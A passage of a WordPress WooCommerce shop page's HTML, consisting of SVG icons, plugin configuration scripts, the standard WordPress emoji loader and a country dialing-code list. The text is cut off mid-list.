-0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="yith-wfbt-js-extra">
/* <![CDATA[ */
var yith_wfbt = {"ajaxurl":"/?wc-ajax=%%endpoint%%","refreshForm":"yith_wfbt_refresh_form","loadVariationsDialog":"yith_wfbt_load_variations_dialog_content","loader":"https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/images/loader.gif","visible_elem":"4"};
//# sourceURL=yith-wfbt-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/yith-woocommerce-frequently-bought-together-premium/assets/js/yith-wfbt.min.js?ver=1.8.6" id="yith-wfbt-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js?ver=6.9" id="yith-wfbt-query-dialog-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.6" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-after">
/* <![CDATA[ */
jQuery(function($) {
			$( ".variations_form" ).each( function () {

				const urlString = this.getAttribute("action");

				// If the<form> has no action attribute, then we cannot do anything.
				if ( ! urlString ) {
					return;
				}

				// Extract the search params part of the URL
				const searchParamsString = urlString.split("?")[1];

				const searchParams = new URLSearchParams(searchParamsString);

				// Get a specific parameter value
				const updateGiftValue = searchParams.get("update-gift");

				$(this).data( "custom_data", {"update-gift": updateGiftValue} );
				
				// Manipulate the variable add to cart form.
				searchParams.forEach((value, key) => {
				
					// Test if the string starts with "attribute_"
					if (key.startsWith("attribute_")) {

						let $selector = jQuery( `select[name="${key}"]` );
	
						// Remove other attribute values.
						$selector.find( `option:not([value="${value}"])` ).remove();
		
						// Hide the whole dang attribute.
						$selector.closest( "tr" ).hide();
	
					}
				});
				
			});
		});
//# sourceURL=wc-add-to-cart-variation-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.gitsfood.com\/wp-admin\/admin-ajax.php","nonce":"69de16451e","urls":{"assets":"https:\/\/www.gitsfood.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.gitsfood.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.gitsfood.com\/?page_id=3707","checkout_page_url":"https:\/\/www.gitsfood.com\/?page_id=3710","fragments_nonce":"e37168d67f"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.gitsfood.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gitsfood.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gitsfood.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<ul class="wpnotif-countrylist " style="display: none;"  data-type="list"><li class="wpnotif-cc-visible" value="93" data-country="afghanistan" >Afghanistan (+93)</li><li class="wpnotif-cc-visible" value="355" data-country="albania" >Albania (+355)</li><li class="wpnotif-cc-visible" value="213" data-country="algeria" >Algeria (+213)</li><li class="wpnotif-cc-visible" value="1" data-country="american samoa" >American Samoa (+1)</li><li class="wpnotif-cc-visible" value="376" data-country="andorra" >Andorra (+376)</li><li class="wpnotif-cc-visible" value="244" data-country="angola" >Angola (+244)</li><li class="wpnotif-cc-visible" value="1" data-country="anguilla" >Anguilla (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="antigua" >Antigua (+1)</li><li class="wpnotif-cc-visible" value="54" data-country="argentina" >Argentina (+54)</li><li class="wpnotif-cc-visible" value="374" data-country="armenia" >Armenia (+374)</li><li class="wpnotif-cc-visible" value="297" data-country="aruba" >Aruba (+297)</li><li class="wpnotif-cc-visible" value="61" data-country="australia" >Australia (+61)</li><li class="wpnotif-cc-visible" value="43" data-country="austria" >Austria (+43)</li><li class="wpnotif-cc-visible" value="994" data-country="azerbaijan" >Azerbaijan (+994)</li><li class="wpnotif-cc-visible" value="973" data-country="bahrain" >Bahrain (+973)</li><li class="wpnotif-cc-visible" value="880" data-country="bangladesh" >Bangladesh (+880)</li><li class="wpnotif-cc-visible" value="1" data-country="barbados" >Barbados (+1)</li><li class="wpnotif-cc-visible" value="375" data-country="belarus" >Belarus (+375)</li><li class="wpnotif-cc-visible" value="32" data-country="belgium" >Belgium (+32)</li><li class="wpnotif-cc-visible" value="501" data-country="belize" >Belize (+501)</li><li class="wpnotif-cc-visible" value="229" data-country="benin" >Benin (+229)</li><li class="wpnotif-cc-visible" value="1" data-country="bermuda" >Bermuda (+1)</li><li class="wpnotif-cc-visible" value="975" data-country="bhutan" >Bhutan (+975)</li><li class="wpnotif-cc-visible" value="591" data-country="bolivia" >Bolivia (+591)</li><li class="wpnotif-cc-visible" value="599" data-country="bonaire, sint eustatius and saba" >Bonaire, Sint Eustatius and Saba (+599)</li><li class="wpnotif-cc-visible" value="387" data-country="bosnia and herzegovina" >Bosnia and Herzegovina (+387)</li><li class="wpnotif-cc-visible" value="267" data-country="botswana" >Botswana (+267)</li><li class="wpnotif-cc-visible" value="55" data-country="brazil" >Brazil (+55)</li><li class="wpnotif-cc-visible" value="246" data-country="british indian ocean territory" >British Indian Ocean Territory (+246)</li><li class="wpnotif-cc-visible" value="1" data-country="british virgin islands" >British Virgin Islands (+1)</li><li class="wpnotif-cc-visible" value="673" data-country="brunei" >Brunei (+673)</li><li class="wpnotif-cc-visible" value="359" data-country="bulgaria" >Bulgaria (+359)</li><li class="wpnotif-cc-visible" value="226" data-country="burkina faso" >Burkina Faso (+226)</li><li class="wpnotif-cc-visible" value="257" data-country="burundi" >Burundi (+257)</li><li class="wpnotif-cc-visible" value="855" data-country="cambodia" >Cambodia (+855)</li><li class="wpnotif-cc-visible" value="237" data-country="cameroon" >Cameroon (+237)</li><li class="wpnotif-cc-visible" value="1" data-country="canada" >Canada (+1)</li><li class="wpnotif-cc-visible" value="238" data-country="cape verde" >Cape Verde (+238)</li><li class="wpnotif-cc-visible" value="1" data-country="cayman islands" >Cayman Islands (+1)</li><li class="wpnotif-cc-visible" value="236" data-country="central african republic" >Central African Republic (+236)</li><li class="wpnotif-cc-visible" value="235" data-country="chad" >Chad (+235)</li><li class="wpnotif-cc-visible" value="56" data-country="chile" >Chile (+56)</li><li class="wpnotif-cc-visible" value="86" data-country="china" >China (+86)</li><li class="wpnotif-cc-visible" value="57" data-country="colombia" >Colombia (+57)</li><li class="wpnotif-cc-visible" value="269" data-country="comoros" >Comoros (+269)</li><li class="wpnotif-cc-visible" value="682" data-country="cook islands" >Cook Islands (+682)</li><li class="wpnotif-cc-visible" value="506" data-country="costa rica" >Costa Rica (+506)</li><li class="wpnotif-cc-visible" value="225" data-country="côte d&#039;ivoire" >Côte d&#039;Ivoire (+225)</li><li class="wpnotif-cc-visible" value="385" data-country="croatia" >Croatia (+385)</li><li class="wpnotif-cc-visible" value="53" data-country="cuba" >Cuba (+53)</li><li class="wpnotif-cc-visible" value="599" data-country="curaçao" >Curaçao (+599)</li><li class="wpnotif-cc-visible" value="357" data-country="cyprus" >Cyprus (+357)</li><li class="wpnotif-cc-visible" value="420" data-country="czech republic" >Czech Republic (+420)</li><li class="wpnotif-cc-visible" value="243" data-country="democratic republic of the congo" >Democratic Republic of the Congo (+243)</li><li class="wpnotif-cc-visible" value="45" data-country="denmark" >Denmark (+45)</li><li class="wpnotif-cc-visible" value="253" data-country="djibouti" >Djibouti (+253)</li><li class="wpnotif-cc-visible" value="1" data-country="dominica" >Dominica (+1)</li><li class="wpnotif-cc-visible" value="1" data-country="dominican republic" >Dominican Republic (+1)</li><li class="wpnotif-cc-visible" value="593" data-country="ecuador" >Ecuador (+593)</li><li class="wpnotif-cc-visible" value="20" data-country="egypt" >Egypt (+20)</li><li class="wpnotif-cc-visible" value="503" data-country="el salvador" >El Salvador (+503)</li><li class="wpnotif-cc-visible" value="240" data-country="equatorial guinea" >Equatorial Guinea (+240)</li><li class="wpnotif-cc-visible" value="291" data-country="eritrea" >Eritrea (+291)</li><li class="wpnotif-cc-visible" value="372" data-country="estonia" >Estonia (+372)</li><li class="wpnotif-cc-visible" value="251" data-country="ethiopia" >Ethiopia (+251)</li><li class="wpnotif-cc-visible" value="500" data-country="falkland islands" >Falkland Islands (+500)</li><li class="wpnotif-cc-visible" value="298" data-country="faroe islands" >Faroe Islands (+298)</li><li class="wpnotif-cc-visible" value="691" data-country="federated states of micronesia" >Federated States of Micronesia (+691)</li><li class="wpnotif-cc-visible" value="679" data-country="fiji" >Fiji (+679)</li><li class="wpnotif-cc-visible" value="358" data-country="finland" >Finland (+358)</li><li class="wpnotif-cc-visible" value="33" data-country="france" >France (+33)</li><li class="wpnotif-cc-visible" value="594" data-country="french guiana" >French Guiana (+594)</li><li class="wpnotif-cc-visible" value="689" data-country="french polynesia" >French Polynesia (+689)</li><li class="wpnotif-cc-visible" value="241" data-country="gabon" >Gabon (+241)</li><li class="wpnotif-cc-visible" value="995" data-country="georgia" >Georgia (+995)</li><li class="wpnotif-cc-visible" value="49" data-country="germany" >Germany (+49)</li><li class="wpnotif-cc-visible" value="233" data-country="ghana" >Ghana (+233)</li><li class="wpnotif-cc-visible" value="350" data-country="gibraltar" >Gibraltar (+350)</li><li class="wpnotif-cc-visible" value="30" data-country="greece" >Greece (+30)</li><li class="wpnotif-cc-visible" value="299" data-country="greenland" >Greenland (+299)</li><li class="wpnotif-cc-visible" value="1" data-country="grenada" >Grenada (+1)</li><li class="wpnotif-cc-visible" value="590" data-country="guadeloupe" >Guadeloupe (+590)</li><li class="wpnotif-cc-visible" value="1" data-country="guam" >Guam (+1)</li><li class="wpnotif-cc-visible" value="502" data-country="guatemala" >Guatemala (+502)</li><li class="wpnotif-cc-visible" value="44" data-country="guernsey" >Guernsey (+44)</li><li class="wpnotif-cc-visible" value="224" data-country="guinea" >Guinea (+224)</li><li class="wpnotif-cc-visible" value="245" data-country="guinea-bissau" >Guinea-Bissau (+245)</li><li class="wpnotif-cc-visible" value="592" data-country="guyana" >Guyana (+592)</li><li class="wpnotif-cc-visible" value="509" data-country="haiti" >Haiti (+509)</li><li class="wpnotif-cc-visible" value="504" data-country="honduras" >Honduras (+504)</li><li class="wpnotif-cc-visible" value="852" data-country="hong kong" >Hong Kong (+852)</li><li class="wpnotif-cc-visible" value="36" data-country="hungary" >Hungary (+36)</li><li class="wpnotif-cc-visible" value="354" data-country="iceland" >Iceland (+354)</li><li class="wpnotif-cc-visible" value="91" data-country="india" >India (+91)</li><li class="wpnotif-cc-visible" value="62" data-country="indonesia" >Indonesia (+62)</li><li class="wpnotif-cc-visible" value="98" data-country="iran" >Iran (+98)</li><li class="wpnotif-cc-visible" value="964" data-country="iraq" >Iraq (+964)</li><li class="wpnotif-cc-visible" value="353" data-country="ireland" >Ireland (+353)</li><li class="wpnotif-cc-visible" value="44" data-country="isle of man" >Isle Of Man (+44)</li><li class="wpnotif-cc-visible" value="972" data-country="israel" >Israel (+972)</li><li class="wpnotif-cc-visible" value="39" data-country="italy" >Italy (+39)</li><li class="wpnotif-cc-visible" value="1" data-country="jamaica" >Jamaica (+1)</li><li class="wpnotif-cc-visible" value="81" data-country="japan" >Japan (+81)</li><li class="wpnotif-cc-visible" value="44" data-country="jersey" >Jersey (+44)</li><li class="wpnotif-cc-visible" value="962" data-country="jordan" >Jordan (+962)</li><li class="wpnotif-cc-visible" value="7" data-country="kazakhstan" >Kazakhstan (+7)</li><li class="wpnotif-cc-visible" value="254" data-country="kenya" >Kenya (+254)</li><li class="wpnotif-cc-visible" value="686" data-country="kiribati" >Kiribati (+686)</li><li class="wpnotif-cc-visible" value="965" data-country="kuwait" >Kuwait (+965)</li><li class="wpnotif-cc-visible" value="996" data-country="kyrgyzstan" >Kyrgyzstan (+996)</li><li class="wpnotif-cc-visible" value="856" data-country="laos" >Laos (+856)</li><li class="wpnotif-cc-visible" value="371" data-country="latvia" >Latvia (+371)</li><li class="wpnotif-cc-visible" value="961" data-country="lebanon" >Lebanon (+961)</li><li class="wpnotif-cc-visible" value="266" data-country="lesotho" >Lesotho (+266)</li><li class="wpnotif-cc-visible" value="231" data-country="liberia" >Liberia (+231)</li><li class="wpnotif-cc-visible" value="218" data-country="libya" >Libya (+218)</li><li class="wpnotif-cc-visible" value="423" data-country="liechtenstein" >Liechtenstein (+423)</li><li class="wpnotif-cc-visible" value="370" data-country="lithuania" >Lithuania (+370)</li><li class="wpnotif-cc-visible" value="352" data-country="luxembourg" >Luxembourg (+352)</li><li class="wpnotif-cc-visible" value="853" data-country="macau" >Macau (+853)</li><li class="wpnotif-cc-visible" value="389" data-country="macedonia" >Macedonia (+389)</li><li class="wpnotif-cc-visible" value="261" data-country="madagascar" >Madagascar (+261)</li><li class="wpnotif-cc-visible" value="265" data-country="malawi" >Malawi (+265)</li><li class="wpnotif-cc-visible" value="60" data-country="malaysia" >Malaysia (+60)</li><li class="wpnotif-cc-visible" value="960" data-country="maldives" >Maldives (+960)</li><li class="wpnotif-cc-visible" value="223" data-country="mali" >Mali (+223)</li><li class="wpnotif-cc-visible" value="356" data-country="malta" >Malta (+356)</li><li class="wpnotif-cc-visible" value="692" data-country="marshall islands" >Marshall Islands (+692)</li><li class="wpnotif-cc-visible" value="596" data-country="martinique" >Martinique (+596)</li><li class="wpnotif-cc-visible" value="222" data-country="mauritania" >Mauritania (+222)</li><li class="wpnotif-cc-visible" value="230" data-country="mauritius" >Mauritius (+230)</li><li class="wpnotif-cc-visible" value="262" data-country="mayotte" >Mayotte (+262)</li><li class="wpnotif-cc-visible" value="52" data-country="mexico" >Mexico (+52)</li><li class="wpnotif-cc-visible" value="373" data-country="moldova" >Moldova (+373)</li><li class="wpnotif-cc-visible" value="377" data-country="monaco" >Monaco (+377)</li><li class="wpnotif-cc-visible" value="976" data-country="mongolia" >Mongolia (+976)</li><li class="wpnotif-cc-visible" value="382" data-country="montenegro" >Montenegro (+382)</li><li class="wpnotif-cc-visible" value="1" data-country="montserrat" >Montserrat (+1)</li><li class="wpnotif-cc-visible" value="212" data-country="morocco" >Morocco (+212)</li><li class="wpnotif-cc-visible" value="258" data-country="mozambique" >Mozambique (+258)</li><li class="wpnotif-cc-visible" value="95" data-country="myanmar" >Myanmar (+95)</li><li class="wpnotif-cc-visible" value="264" data-country="namibia" >Namibia (+264)</li><li class="wpnotif-cc-visible" value="674" data-country="nauru" >Nauru (+674)</li><li class="wpnotif-cc-visible" value="977" data-country="nepal" >Nepal (+977)</li><li class="wpnotif-cc-visible" value="31" data-country="netherlands" >Netherlands (+31)</li><li class="wpnotif-cc-visible" value="687" data-country="new caledonia" >New Caledonia (+687)</li><li class="wpnotif-cc-visible" value="64" data-country="new zealand" >New Zealand (+64)</li><li class="wpnotif-cc-visible" value="505" data-country="nicaragua" >Nicaragua (+505)</li><li class="wpnotif-cc-visible" value="227" data-country="niger" >Niger (+227)</li><li class="wpnotif-cc-visible" value="234" data-country="nigeria" >Nigeria (+234)</li><li class="wpnotif-cc-visible" value="683" data-country="niue" >Niue (+683)</li><li class="wpnotif-cc-visible" value="672" data-country="norfolk island" >Norfolk Island (+672)</li><li class="wpnotif-cc-visible" value="850" data-country="north korea" >North Korea (+850)</li><li class="wpnotif-cc-visible" value="1" data-country="northern mariana islands" >Northern Mariana Islands (+1)</li><li class="wpnotif-cc-visible" value="47" data-country="norway" >Norway (+47)</li><li class="wpnotif-cc-visible" value="968" data-country="oman" >Oman (+968)</li><li class="wpnotif-cc-visible" value="92" data-country="pakistan" >Pakistan (+92)</li><li class="wpnotif-cc-visible" value="680" data-country="palau" >Palau (+680)</li><li class="wpnotif-cc-visible" value="970" data-country="palestine" >Palestine (+970)</li><li class="wpnotif-cc-visible" value="507" data-country="panama" >Panama (+507)</li><li class="wpnotif-cc-visible" value="675" data-country="papua new guinea" >Papua New Guinea (+675)</li><li class="wpnotif-cc-visible" value="595" data-country="paraguay" >Paraguay (+595)</li><li class="wpnotif-cc-visible" value="51" data-country="peru" >Peru (+51)</li><li class="wpnotif-cc-visible" value="63" data-country="philippines" >Philippines 